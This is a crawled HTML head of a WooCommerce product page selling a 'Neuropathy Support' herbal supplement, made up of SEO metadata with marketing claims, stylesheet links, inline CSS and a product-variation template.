

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.herbs-solutions-by-nature.com/product/neuropathy-support-natural-nerve-discomfort-relief/
body_size: 27673
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.6 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Neuropathy Support Natural Nerve Discomfort Relief</title>
	<meta name="description" content="Nerve Relief - Wisehelp Neuropathy Support effectively relieves occasional nerve discomfort caused by neuropathy, neuralgia, and sciatica and supports" />
	<link rel="canonical" href="https://www.herbs-solutions-by-nature.com/product/neuropathy-support-natural-nerve-discomfort-relief/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Neuropathy Support Natural Nerve Discomfort Relief - Made in USA - Nerve Antioxidant for Trigeminal Neuralgia, Diabetic &amp; Peripheral Neuropathy - Hands, Neck, Feet &amp; Toes Treatment Formula - 60 Caps" />
	<meta property="og:description" content="Nerve Relief - Wisehelp Neuropathy Support effectively relieves occasional nerve discomfort caused by neuropathy, neuralgia, and sciatica and supports" />
	<meta property="og:url" content="https://www.herbs-solutions-by-nature.com/product/neuropathy-support-natural-nerve-discomfort-relief/" />
	<meta property="og:site_name" content="Herbs Solutions by Nature" />
	<meta property="article:modified_time" content="2025-09-25T04:23:51+00:00" />
	<meta property="og:image" content="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/12/Neuropathy-Support-Natural-Nerve-Discomfort-Relief.jpg" />
	<meta property="og:image:width" content="1505" />
	<meta property="og:image:height" content="1504" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.herbs-solutions-by-nature.com/product/neuropathy-support-natural-nerve-discomfort-relief/","url":"https://www.herbs-solutions-by-nature.com/product/neuropathy-support-natural-nerve-discomfort-relief/","name":"Neuropathy Support Natural Nerve Discomfort Relief","isPartOf":{"@id":"https://www.herbs-solutions-by-nature.com/#website"},"primaryImageOfPage":{"@id":"https://www.herbs-solutions-by-nature.com/product/neuropathy-support-natural-nerve-discomfort-relief/#primaryimage"},"image":{"@id":"https://www.herbs-solutions-by-nature.com/product/neuropathy-support-natural-nerve-discomfort-relief/#primaryimage"},"thumbnailUrl":"https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/12/Neuropathy-Support-Natural-Nerve-Discomfort-Relief.jpg","datePublished":"2023-12-20T11:27:14+00:00","dateModified":"2025-09-25T04:23:51+00:00","description":"Nerve Relief - Wisehelp Neuropathy Support effectively relieves occasional nerve discomfort caused by neuropathy, neuralgia, and sciatica and supports","breadcrumb":{"@id":"https://www.herbs-solutions-by-nature.com/product/neuropathy-support-natural-nerve-discomfort-relief/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.herbs-solutions-by-nature.com/product/neuropathy-support-natural-nerve-discomfort-relief/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.herbs-solutions-by-nature.com/product/neuropathy-support-natural-nerve-discomfort-relief/#primaryimage","url":"https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/12/Neuropathy-Support-Natural-Nerve-Discomfort-Relief.jpg","contentUrl":"https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/12/Neuropathy-Support-Natural-Nerve-Discomfort-Relief.jpg","width":1505,"height":1504,"caption":"Neuropathy Support Natural Nerve Discomfort Relief"},{"@type":"BreadcrumbList","@id":"https://www.herbs-solutions-by-nature.com/product/neuropathy-support-natural-nerve-discomfort-relief/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.herbs-solutions-by-nature.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://www.herbs-solutions-by-nature.com/products/"},{"@type":"ListItem","position":3,"name":"Neuropathy Support Natural Nerve Discomfort Relief &#8211; Made in USA &#8211; Nerve Antioxidant for Trigeminal Neuralgia, Diabetic &#038; Peripheral Neuropathy &#8211; Hands, Neck, Feet &#038; Toes Treatment Formula &#8211; 60 Caps"}]},{"@type":"WebSite","@id":"https://www.herbs-solutions-by-nature.com/#website","url":"https://www.herbs-solutions-by-nature.com/","name":"Herbs Solutions by Nature","description":"","publisher":{"@id":"https://www.herbs-solutions-by-nature.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.herbs-solutions-by-nature.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.herbs-solutions-by-nature.com/#organization","name":"Herbs Solutions by Nature","url":"https://www.herbs-solutions-by-nature.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.herbs-solutions-by-nature.com/#/schema/logo/image/","url":"https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/Herbs-Solutions-By-Nature-removebg-preview.png","contentUrl":"https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/Herbs-Solutions-By-Nature-removebg-preview.png","width":142,"height":73,"caption":"Herbs Solutions by Nature"},"image":{"@id":"https://www.herbs-solutions-by-nature.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Herbs Solutions by Nature &raquo; Feed" href="https://www.herbs-solutions-by-nature.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Herbs Solutions by Nature &raquo; Comments Feed" href="https://www.herbs-solutions-by-nature.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Herbs Solutions by Nature &raquo; Neuropathy Support Natural Nerve Discomfort Relief &#8211; Made in USA &#8211; Nerve Antioxidant for Trigeminal Neuralgia, Diabetic &#038; Peripheral Neuropathy &#8211; Hands, Neck, Feet &#038; Toes Treatment Formula &#8211; 60 Caps Comments Feed" href="https://www.herbs-solutions-by-nature.com/product/neuropathy-support-natural-nerve-discomfort-relief/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.herbs-solutions-by-nature.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.herbs-solutions-by-nature.com%2Fproduct%2Fneuropathy-support-natural-nerve-discomfort-relief%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.herbs-solutions-by-nature.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.herbs-solutions-by-nature.com%2Fproduct%2Fneuropathy-support-natural-nerve-discomfort-relief%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.herbs-solutions-by-nature.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ekommart-gutenberg-blocks-css' href='https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/css/base/gutenberg-blocks.css?ver=4.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1768231527' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='hint-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.8' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='ekommart-style-css' href='https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/style.css?ver=4.0.0' type='text/css' media='all' />
<style id='ekommart-style-inline-css' type='text/css'>
body{--primary:#89C532;--primary_hover:#7CB32D;--secondary:;--text:;--accent:;--light:#888888;--border:#EBEBEB;--dark:#252525;}
/*# sourceURL=ekommart-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.herbs-solutions-by-nature.com/wp-content/uploads/elementor/css/post-6.css?ver=1768309755' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.22.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6716-css' href='https://www.herbs-solutions-by-nature.com/wp-content/uploads/elementor/css/post-6716.css?ver=1768309755' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6784-css' href='https://www.herbs-solutions-by-nature.com/wp-content/uploads/elementor/css/post-6784.css?ver=1768309756' type='text/css' media='all' />
<link rel='stylesheet' id='ekommart-elementor-css' href='https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/css/base/elementor.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekommart-woocommerce-style-css' href='https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/css/woocommerce/woocommerce.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/css/libs/tooltipster.bundle.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://www.herbs-solutions-by-nature.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742256278' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
